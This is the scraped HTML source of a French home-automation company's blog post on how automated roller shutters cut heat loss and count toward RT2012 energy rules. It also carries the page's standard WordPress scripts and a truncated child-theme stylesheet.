"tags":["IMG","IFRAME","H1","H2","H3","H4","H5","H6","BLOCKQUOTE","UL","OL"],"classes":["btn","tc-placeholder-wrap"],"id":[]},"imgSmartLoadEnabled":"1","imgSmartLoadOpts":{"parentSelectors":[".article-container",".__before_main_wrapper",".widget-front"],"opts":{"excludeImg":[".tc-holder-img"]}},"imgSmartLoadsForSliders":"","goldenRatio":"1.618","gridGoldenRatioLimit":"350","isSecondMenuEnabled":"","secondMenuRespSet":"in-sn-before","isParallaxOn":"1","parallaxRatio":"0.55","pluginCompats":[],"adminAjaxUrl":"https://izihome.fr/wp-admin/admin-ajax.php","ajaxUrl":"http://izihome.fr/?czrajax=1","frontNonce":{"id":"CZRFrontNonce","handle":"5c9d2e1a7e"},"isDevMode":"","isModernStyle":"","i18n":{"Permanently dismiss":"Fermer d\u00e9finitivement"},"version":"4.4.24","frontNotifications":{"styleSwitcher":{"enabled":false,"content":"","dismissAction":"dismiss_style_switcher_note_front","ajaxUrl":"https://izihome.fr/wp-admin/admin-ajax.php"}}};
//# sourceURL=tc-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://izihome.fr/wp-content/themes/customizr/inc/assets/js/tc-scripts.min.js?ver=4.4.24" id="tc-scripts-js"></script>
<link rel="https://api.w.org/" href="https://izihome.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://izihome.fr/wp-json/wp/v2/posts/130" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://izihome.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://izihome.fr/?p=130' />
<meta name="cdp-version" content="1.5.0" /><link rel="icon" href="https://izihome.fr/wp-content/uploads/2016/07/cropped-logoSimple-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://izihome.fr/wp-content/uploads/2016/07/cropped-logoSimple-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://izihome.fr/wp-content/uploads/2016/07/cropped-logoSimple-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://izihome.fr/wp-content/uploads/2016/07/cropped-logoSimple-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.navbar .nav li.free_download.btn { 
position: relative; bottom: 10px;
padding: 5px; line-height: 19px; margin-left: 10px
vertical-align : middle; 
} 
.navbar .nav li.free_download.btn a {
color: #FFF;
text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.31);
padding: 3px 13px;
}		</style>
			</head>
	
	<body class="wp-singular post-template-default single single-post postid-130 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-customizr wp-child-theme-customizr-child tc-fade-hover-links tc-no-sidebar tc-center-images skin-orange customizr-4-4-24-with-child-theme tc-sticky-header sticky-disabled tc-transparent-on-scroll no-navbar tc-regular-menu tc-sticky-footer" >
            <a class="screen-reader-text skip-link" href="#content">Passer au contenu</a>
        
    <div id="tc-page-wrap" class="">

  		
  	   	<header class="tc-header clearfix row-fluid tc-tagline-off tc-title-logo-on tc-sticky-logo-on tc-shrink-on tc-menu-on logo-left tc-second-menu-in-sn-before-when-mobile">
  			
        <div class="brand span3 pull-left">
        <a class="site-logo" href="https://izihome.fr/" aria-label="iZiHOME, expert domotique et gestion technique du bâtiment (GTB/GTC) | Expert en Gestion Technique des Bâtiments et Domotique"><img src="https://izihome.fr/wp-content/uploads/2021/07/cropped-LogoiZiHOME-GTB.png" alt="Retour Accueil" width="3248" height="1181" style="max-width:250px;max-height:100px" data-no-retina class=" attachment-2137"/><img src="https://izihome.fr/wp-content/uploads/2021/07/cropped-LogoiZiHOME-GTB.png" alt="Retour Accueil" width="3248" height="1181"  data-no-retina class="sticky attachment-2137"/></a>        </div> <!-- brand span3 -->

        <div class="container outside"><h2 class="site-description">Expert en Gestion Technique des Bâtiments et Domotique
<div class="inside site-description" style="padding-top : 5px;">Bâtiments intelligents et connectés | Smart Buildings & Smart Homes</div></h2></div>      	<div class="navbar-wrapper clearfix span9 tc-submenu-fade tc-submenu-move tc-open-on-hover pull-menu-right">
        	<div class="navbar resp">
          		<div class="navbar-inner" role="navigation">
            		<div class="row-fluid">
              		<div class="social-block span5"><div class="social-links"><a rel="nofollow noopener noreferrer" class="social-icon icon-facebook"  title="Suivez-moi sur Facebook" aria-label="Suivez-moi sur Facebook" href="https://www.facebook.com/izihome/"  target="_blank" ><i class="fab fa-facebook"></i></a><a rel="nofollow noopener noreferrer" class="social-icon icon-mail"  title="E-mail" aria-label="E-mail" href="mailto:contact@izihome.fr"  target="_blank" ><i class="fas fa-envelope"></i></a></div></div><h2 class="span7 inside site-description">Expert en Gestion Technique des Bâtiments et Domotique
<div class="inside site-description" style="padding-top : 5px;">Bâtiments intelligents et connectés | Smart Buildings & Smart Homes</div></h2><div class="nav-collapse collapse tc-hover-menu-wrapper"><div class="menu-menu-principal-container"><ul id="menu-menu-principal-2" class="nav tc-hover-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-1828"><a href="https://izihome.fr/domotique-construction-neuve-a-toulouse/">HABITAT INTELLIGENT <strong class="caret"></strong></a>
<ul class="dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-712"><a href="https://izihome.fr/confort/" class="menu-image-title-after menu-image-not-hovered"><img width="32" height="32" src="https://izihome.fr/wp-content/uploads/2016/07/Icone-confort.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Confort</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-699"><a href="https://izihome.fr/economies-energie/" class="menu-image-title-after menu-image-not-hovered"><img width="32" height="32" src="https://izihome.fr/wp-content/uploads/2016/07/Icone-energie.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Economies</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-742"><a href="https://izihome.fr/securite/" class="menu-image-title-after menu-image-not-hovered"><img width="32" height="32" src="https://izihome.fr/wp-content/uploads/2016/07/Icone-securite.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Sécurité</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1210"><a href="https://izihome.fr/multimedia/" class="menu-image-title-after menu-image-not-hovered"><img width="32" height="32" src="https://izihome.fr/wp-content/uploads/2016/07/Icone-multimedia32.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Audio/Vidéo</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189"><a href="https://izihome.fr/autonomie/" class="menu-image-title-after menu-image-not-hovered"><img width="32" height="32" src="https://izihome.fr/wp-content/uploads/2016/07/Icone-autonomie.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Autonomie</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1830"><a href="https://izihome.fr/gestion-technique-et-centralise-du-batiment-gtb-gtc-toulouse/">GESTION TECHNIQUE DES BATIMENTS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1837"><a href="https://izihome.fr/realisations-domotiques-toulouse/">REALISATIONS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2461"><a href="https://izihome.fr/actualites-domotique-gtb-gtc-toulouse/">ACTUALITES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1829"><a href="https://izihome.fr/contacts-entreprise-domotique-toulouse/">CONTACT</a></li>
</ul></div></div><div class="btn-toggle-nav pull-right"><button type="button" class="btn menu-btn" data-toggle="collapse" data-target=".nav-collapse" title="Ouvrir le menu" aria-label="Ouvrir le menu"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span> </button></div>          			</div><!-- /.row-fluid -->
          		</div><!-- /.navbar-inner -->
        	</div><!-- /.navbar resp -->
      	</div><!-- /.navbar-wrapper -->
    	  		</header>
  		<div id="tc-reset-margin-top" class="container-fluid" style="margin-top:103px"></div><div id="main-wrapper" class="container">

    <div class="tc-hot-crumble container" role="navigation"><div class="row"><div class="span12"><div class="breadcrumb-trail breadcrumbs"><span class="trail-begin"><a href="https://izihome.fr" title="iZiHOME, expert domotique et gestion technique du bâtiment (GTB/GTC)" rel="home" class="trail-begin">Accueil</a></span> <span class="sep">&raquo;</span> <a href="https://izihome.fr/actualites-domotique-gtb-gtc-toulouse/" title="Actualités">Actualités</a> <span class="sep">&raquo;</span> <span class="trail-end">L&rsquo;automatisation des volets, une amélioration réelle de la performance énergétique et une fonction valorisable en RT2012</span></div></div></div></div>
    <div class="container" role="main">
        <div class="row column-content-wrapper">

            
                <div id="content" class="span12 article-container tc-gallery-style">

                    
                        
                                                                                    
                                                                    <article id="post-130" class="row-fluid post-130 post type-post status-publish format-standard category-actualites-domotique-gtb-gtc-toulouse czr-hentry">
                                        <div class="row-fluid tc-single-post-thumbnail-wrapper tc-singular-thumbnail-wrapper __before_content"><section class="tc-thumbnail span12"><div class=""><a class="tc-rectangular-thumb" href="https://izihome.fr/lautomatisation-volets-amelioration-reelle-de-performance-energetique-fonction-valorisable-rt2012/"><img  width="275" height="183"  src="[data-uri]" data-src="https://izihome.fr/wp-content/uploads/2016/02/fenetre.jpg"  class="attachment-slider tc-thumb-type-attachment wp-post-image" alt="" decoding="async" fetchpriority="high" /></a></div></section></div>        <header class="entry-header">
          <h1 class="entry-title ">L&rsquo;automatisation des volets, une amélioration réelle de la performance énergétique et une fonction valorisable en RT2012</h1><hr class="featurette-divider __before_content">        </header>
                  <section class="entry-content ">
              <p><span style="color: #808080; font-family: Roboto, sans-serif, Arial, Helvetica, sans-serif; line-height: 1.1; text-align: justify;">Au-delà de toutes les fonctions possibles avec la mise en place de l’intelligence et la communication des différents systèmes envisageables en domotique, il y en a une qui est très intéressante et valorisante sur le plan énergétique : l’automatisme des volets, une amélioration réelle de la performance énergétique et une fonction valorisable en RT 2012.</span></p>
<h2 style="font-family: Roboto, sans-serif, Arial, Helvetica; font-weight: normal; line-height: 1.1; color: #57484f; margin-top: 10px; margin-bottom: 10px; font-size: 18px;"><span style="color: #ff6600;"><span style="font-weight: bold;">Pourquoi un volet permet-il une meilleur protection thermique et induit une économie d’énergie ?</span></span></h2>
<p style="margin-bottom: 10px; line-height: 1.5em; color: #57484f; font-family: Roboto, sans-serif, Arial, Helvetica; font-size: 14px;"><img  decoding="async" class="size-full wp-image-1784 alignleft"  src="[data-uri]" data-src="https://izihome.fr/wp-content/uploads/2016/02/fenetre.jpg"  alt="" width="275" height="183" data-srcset="https://izihome.fr/wp-content/uploads/2016/02/fenetre.jpg 275w, https://izihome.fr/wp-content/uploads/2016/02/fenetre-24x16.jpg 24w, https://izihome.fr/wp-content/uploads/2016/02/fenetre-36x24.jpg 36w, https://izihome.fr/wp-content/uploads/2016/02/fenetre-48x32.jpg 48w" data-sizes="(max-width: 275px) 100vw, 275px" /><span style="color: #808080;">Une fenêtre est paradoxale dans un bâtiment. C’est une source d’énergie car elle permet un apport de lumière naturelle et évite ainsi le recours à la lumière artificielle, mais elle permet également un apport solaire important et concourt au chauffage de la maison. Grossièrement on peut dire que fenêtre en plein soleil apporte 100 W de puissance / m2 de vitrage, pas mal ! C’est d’ailleurs l’une des raisons pour laquelle on parvient à concevoir des Maisons Passives c’est-à-dire sans chauffage en capitalisant, notamment, sur les apports solaires de la journée.</span></p>
<p style="margin-bottom: 10px; line-height: 1.5em; color: #57484f; font-family: Roboto, sans-serif, Arial, Helvetica; font-size: 14px;"><span style="color: #808080;">Mais une fenêtre est également, en moyenne, 6 fois moins performante qu’un mur isolé de type RT 2012 !</span></p>
<p style="margin-bottom: 10px; line-height: 1.5em; color: #57484f; font-family: Roboto, sans-serif, Arial, Helvetica; font-size: 14px;"><span style="color: #808080;">Tant que l’on a de la lumière et du soleil à l’extérieur, l’hiver, la fenêtre est source d’économie d’énergie. Dès que le jour, le soleil n’est plus présent, c’est une source de consommation énergétique, le flux de chaleur perdu est 6 fois supérieur au flux à travers un mur isolé de type RT 2012.</span></p>
<p style="margin-bottom: 10px; line-height: 1.5em; color: #57484f; font-family: Roboto, sans-serif, Arial, Helvetica; font-size: 14px;"><span style="color: #808080;">L’astuce consiste donc à mettre un volet pour créer un espace de protection solaire entre la fenêtre et l’extérieur. Selon le type de volet, on va diminuer la déperdition thermique par la fenêtre de l’ordre de 10 à 25%. Cette optimisation énergétique est d’autant plus importante que la fenêtre est devenue véritablement un point fort, ou un point faible, de la performance d’un bâtiment en RT 2012.</span></p>
<h2 style="font-family: Roboto, sans-serif, Arial, Helvetica; font-weight: normal; line-height: 1.1; color: #57484f; margin-top: 10px; margin-bottom: 10px; font-size: 18px;"><span style="color: #ff6600;"><span style="font-weight: bold;">Gain de performance selon le type de volets roulants</span></span></h2>
<p><span style="color: #808080;">&#8230;</span></p>
<h3 style="margin-bottom: 10px; line-height: 1.5em; color: #57484f; font-family: Roboto, sans-serif, Arial, Helvetica; font-size: 14px;"><span style="color: #808080;"><span style="font-weight: bold;">Volets roulants électriques avec fermeture centralisée sur horloge :</span> </span></h3>
<p style="margin-bottom: 10px; line-height: 1.5em; color: #57484f; font-family: Roboto, sans-serif, Arial, Helvetica; font-size: 14px;"><span style="color: #808080;">on monte d’un grade, cette fois, c’est l’intelligence du système qui gère la fermeture des volets selon un horaire défini. L’hiver il fait nuit avant 18h, il est probable que personne ne soit présent, la fermeture se fera donc automatiquement. Le gain sera alors de l’ordre de 6 à 12% par rapport à une fermeture de volets manuels !</span></p>
<h3 style="margin-bottom: 10px; line-height: 1.5em; color: #57484f; font-family: Roboto, sans-serif, Arial, Helvetica; font-size: 14px;"><span style="color: #808080;"><span style="font-weight: bold;">Volets roulants électriques avec fermeture crépusculaire : </span></span></h3>
<p style="margin-bottom: 10px; line-height: 1.5em; color: #57484f; font-family: Roboto, sans-serif, Arial, Helvetica; font-size: 14px;"><span style="color: #808080;">cette fois, c’est la lumière extérieure qui va « piloter » la fermeture des volets roulants électriques.  Le gain peut très vite osciller entre 9% et 15% sur la fermeture de volets manuels !</span></p>
<p><span style="color: #808080;">&#8230;.</span></p>
<p><a href="http://www.ffdomotique.org/coaching/lautomatisme-des-volets-une-amelioration-reelle-de-la-performance-energetique-valorisable-en-rt-2012-692" target="_blank" rel="noopener">Article complet sur le site de la FFD (Fédération Francaise de Domotique)</a></p>
                                      </section><!-- .entry-content -->
                                            </article>
                                
                            
                        
                    
        
          <hr class="featurette-divider __after_loop">
        <nav id="nav-below" class="navigation">

              <h3 class="assistive-text">
                Parcourir les articles              </h3>

              <ul class="pager">
                                  <li class="previous">
                    <span class="nav-previous">
                      <a href="https://izihome.fr/izihome-participe-aux-journees-nationales-de-domotique-2015/" rel="prev"><span class="meta-nav">&larr;</span> iZiHOME participe aux Journées Nationales de la Domotique 2015</a>                    </span>
                  </li>
                                                  <li class="next">
                    <span class="nav-next">
                        <a href="https://izihome.fr/preconisations-mise-place-dinstallation-rf/" rel="next">Préconisations sur la mise en place d&rsquo;installation RF <span class="meta-nav">&rarr;</span></a>                    </span>
                  </li>
                              </ul>

          </nav><!-- //#nav-below .navigation -->

        
        
                                   <hr class="featurette-divider tc-mobile-separator">
                </div><!--.article-container -->

           
        </div><!--.row -->
    </div><!-- .container role: main -->

    <div id="tc-push-footer"></div>
</div><!-- //#main-wrapper -->

  		<!-- FOOTER -->
  		<footer id="footer" class="">
  		 					<div class="container footer-widgets ">
                    <div class="row widget-area" role="complementary">
												
							<div id="footer_one" class="span4">
																
										<aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">Smart Home, Smart Building, Smart City, Maison intelligente, Bâtiment intelligent, Domotique, Immotique, Automation, Multiroom, Confort, Economies d'énergie, Sécurité, Optimisation énergétique, Autonomie, RT2012, GTB, GTC</div></aside>
																							</div><!-- .{$key}_widget_class -->

						
							<div id="footer_two" class="span4">
																
										<aside id="media_gallery-5" class="widget widget_media_gallery">
		<style type="text/css">
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 50%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-130 gallery-columns-2 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<img width="100" height="100" src="https://izihome.fr/wp-content/uploads/2018/10/KNX_Partner_Logo_100.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://izihome.fr/wp-content/uploads/2018/10/KNX_Partner_Logo_100.jpg 100w, https://izihome.fr/wp-content/uploads/2018/10/KNX_Partner_Logo_100-24x24.jpg 24w, https://izihome.fr/wp-content/uploads/2018/10/KNX_Partner_Logo_100-36x36.jpg 36w, https://izihome.fr/wp-content/uploads/2018/10/KNX_Partner_Logo_100-48x48.jpg 48w" sizes="auto, (max-width: 100px) 100vw, 100px" />
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<img width="100" height="100" src="https://izihome.fr/wp-content/uploads/2020/07/Lon_100.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" srcset="https://izihome.fr/wp-content/uploads/2020/07/Lon_100.jpg 100w, https://izihome.fr/wp-content/uploads/2020/07/Lon_100-24x24.jpg 24w, https://izihome.fr/wp-content/uploads/2020/07/Lon_100-36x36.jpg 36w, https://izihome.fr/wp-content/uploads/2020/07/Lon_100-48x48.jpg 48w" sizes="auto, (max-width: 100px) 100vw, 100px" />
			</dt></dl><br style="clear: both" />
		</div>
</aside>
																							</div><!-- .{$key}_widget_class -->

						
							<div id="footer_three" class="span4">
																
										<aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">Conseil, intégration, mise en service, maintenance
<br/>
Particuliers et entreprises - Neuf et rénovation
<br/>
Toulouse, Haute-Garonne, Occitanie
<br/><br/>
<div>Téléphone : <span style="color: #f78600;"><a style="color: #f78600; font-size: 11pt;" href="tel:+33643022072">06 43 02 20 72</a></span><br/>
	Courriel : <a href="mailto:contact@izihome.fr"><span style="color: #f78600; font-size: 11pt;">contact@izihome.fr</span></a></div></div></aside>
																							</div><!-- .{$key}_widget_class -->

																	</div><!-- .row.widget-area -->
				</div><!--.footer-widgets -->
				    				 <div class="colophon">
			 	<div class="container">
			 		<div class="row-fluid">
					    <div class="span3 social-block pull-left"><span class="social-links"><a rel="nofollow noopener noreferrer" class="social-icon icon-facebook"  title="Suivez-moi sur Facebook" aria-label="Suivez-moi sur Facebook" href="https://www.facebook.com/izihome/"  target="_blank" ><i class="fab fa-facebook"></i></a><a rel="nofollow noopener noreferrer" class="social-icon icon-mail"  title="E-mail" aria-label="E-mail" href="mailto:contact@izihome.fr"  target="_blank" ><i class="fas fa-envelope"></i></a></span></div><div class="span6 credits"><p>&middot; <span class="tc-copyright-text">&copy; 2026</span> <a href="https://izihome.fr" title="iZiHOME, expert domotique et gestion technique du bâtiment (GTB/GTC)" rel="bookmark">iZiHOME, expert domotique et gestion technique du bâtiment (GTB/GTC)</a> &middot; <span class="tc-wp-powered-text">Propulsé par</span> <a class="icon-wordpress" target="_blank" rel="noopener noreferrer" href="https://wordpress.org" title="Propulsé par WordPress"></a> &middot; <span class="tc-credits-text">Réalisé avec the <a class="czr-designer-link" href="https://presscustomizr.com/customizr" title="Thème Customizr">Thème Customizr</a> </span> &middot;</p></div>	      			</div><!-- .row-fluid -->
	      		</div><!-- .container -->
	      	</div><!-- .colophon -->
	    	  		</footer>
    </div><!-- //#tc-page-wrapper -->
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/customizr-child/*","/wp-content/themes/customizr/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type='text/javascript'>
	//<![CDATA[
    jQuery(document).ready(function($) { 
    	$('html').MagicLiquidizerTable({ whichelement: 'table', breakpoint: '780', headerSelector: 'thead td, thead th, tr th', bodyRowSelector: 'tbody tr, tr', table: '1' })
    })
	//]]>
</script> 	
<script type="text/javascript" src="http://izihome.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="http://izihome.fr/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://izihome.fr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://izihome.fr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div id="tc-footer-btt-wrapper" class="tc-btt-wrapper right"><i class="btt-arrow"></i></div>	</body>
	</html>

--- FILE ---
content_type: text/css
request_url: http://izihome.fr/wp-content/themes/customizr-child/style.css?ver=4.4.24
body_size: 2253
content:
/*
Theme Name: My Child Theme
Theme URI: http: //izihome.fr/
Description: This is a custom child theme I have created.
Author: My Name
Author URI: http: //izihome.fr/
Template: customizr
Version: 0.1
*/

@import url("../customizr/style.css");

/* START OF Adding a multi-line tagline */
h4.site-description {}
h5.site-description {}
h6.site-description {}
/* END OF Adding a multi-line tagline */


/* START text image sans shadow*/

.carousel-caption h1,
.carousel-caption .lead {
  margin: 0;
  line-height: 1.25;
  color: white;
  text-shadow: none;
}

/* Start boutons */
#footer .white-icons .widget li:before {
  color: #1d58ba;
}

.btn-menu {
  padding-top: 0px;
  padding-bottom: 0px;
  padding-right: 22px;
  padding-left: 0px;
  font-size: 17.5px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
}
.btn-menu [class^="icon-"],
.btn-menu [class*=" icon-"] {
  margin-top: 4px;
}

button.btn.btn-menu,
input[type="submit"].btn.btn-menu {
  *padding-top: 7px;
  *padding-bottom: 7px;
}

a:focus,
.btn-link:focus {
     color: #777777;
}

.widget_text .btn .btn-large .btn-primary
{
	color: #7777777;
}

a.btn:hover,
a.btn:focus,
a.btn:active,
{
	color: #ffffff;
	background-color: #f78600;
	border-color: #f78600;
	text-shadow:none;
}

.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active,
.btn-primary.disabled,
.btn-primary[disabled] {
  color: #ffffff;
  background-color: #f78600;
  *background-color: #f78600;
  border-color: #f78600;
  text-shadow:none;
}
.btn-primary:active,
.btn-primary.active {
  background-color: #f78600;
}


/* START Header

header.tc-header {
height: 50px;
min-height: 50px;
}

.sticky-disabled .tc-header {
    position: fixed;
}

/* END of header always small */

/* ENCADRE */

.encart
{
    min-height:     20px;
    margin:         10px auto 20px auto;
    padding:         15px 15px 15px 15px;
    border-style:    none;
    border-width:     1px 1px 2px 2px;

}

.izihome
{
    background:     #f78600;
    border-color:    #f78600;
    background-repeat: no-repeat;
    background-position : 5px 50%;
    /*padding-left: 64px;*/

}

.confort
{
    background:     #f78600;
    border-color:    #f78600;
    background-repeat: no-repeat;
    background-position : 5px 50%;
    /*padding-left: 64px;*/

	}


.nrj
{
    background:     #03c534;
    border-color:    #03c534;
    background-repeat: no-repeat;
    background-position : 5px 50%;
    /*padding-left: 64px;*/

}

.securite
{
    background:     #f74d00;
    border-color:    #f74d00;
    background-repeat: no-repeat;
    background-position : 5px 50%;
    /*padding-left: 64px;*/

}

.autonomie
{
    background:     #1d58ba;
    border-color:    #1d58ba;
    background-repeat: no-repeat;
    background-position : 5px 50%;
    /*padding-left: 64px;*/

	}

.base
{
    background:     #0297da;
    border-color:    #0297da;
    background-repeat: no-repeat;
    background-position : 5px 50%;
    /*padding-left: 64px;*/

}

/* PERSONNALISED COLORS FOR THE THEME */

.btn {
	text-shadow: none;
}
/*a, .btn .btn-primary:hover
{
	background-color:none;
	color: #1d58ba;
}*/

a,
.btn-link,
.navbar-link:focus,
.navbar .nav > li > a:hover,
.navbar .nav li.dropdown.open.active > .dropdown-toggle,
.carousel-control:focus,
.widget h3:before,
.navbar-wrapper .navbar h2,
h2.site-description,
.navbar .nav > li.current-menu-item > a, 
.navbar .nav > li.current-menu-ancestor > a,
.archive .archive-header .format-icon:before,
.dropdown-menu > li.current-menu-ancestor > a,
.dropdown-submenu:focus > a,
.widget.widget_rss li:before,
.social-block a:hover,
.page-links button.btn,
#footer #calendar_wrap table a,
footer#footer .colophon a.back-to-top {
     color: #0297da;
}
.nav-list > .active > a:focus,
.nav-pills > .active > a:focus {
     background-color: #0297da;
}
a.thumbnail:focus {
     border-color: #0297da;
}
.tc-header {
     border-top-color: #0297da;
}
.nav .dropdown-toggle .caret,
.navbar .nav li.dropdown > a:focus .caret,
.navbar .nav li.dropdown.open.current-menu-ancestor > .dropdown-toggle 
.caret {
     border-top-color: #0297da;
     border-bottom-color: #0297da;
}
blockquote,
.dropdown-menu > li.current-menu-ancestor > a:after {
     border-left-color: #0297da
}
a:focus,
.btn-link:focus {
     color: #ffffff;
}
.navbar .btn-navbar[disabled],
#wp-calendar th {
     background-color: #ffffff;
}
.btn-primary[disabled] {
     background-color: #ffffff;
     *background-color: #ffffff;
}
.nav .dropdown-toggle:focus .caret {
     border-top-color: #1d58ba;
     border-bottom-color: #1d58ba;
}
.btn-primary.active {
     background-color: #ffffff \9;
}
.navbar .btn-navbar[disabled] {
     background-color: #ffffff;
     *background-color: #ffffff;
}
h3.assistive-text {
     color: #0297da;
}
.uneditable-input:focus {
     border-color: #0297da;
     -webkit-box-shadow: 0 0 8px #0297da;
     -moz-box-shadow:     0 0 8px #0297da;
     box-shadow:         0 0 8px #0297da;
}
.dropdown-submenu:focus > a,
.dropdown-menu > .active > a:focus {
     background-color: #d70707;
	 background-image: none;
	 /*
     background-image: -webkit-gradient(linear, 0 0, 0 100%, 
from(#0297da), to(#1d58ba));
     background-image: -webkit-linear-gradient(top, #0297da, #1d58ba);
     background-image: -moz-linear-gradient(top, #0297da, #1d58ba);
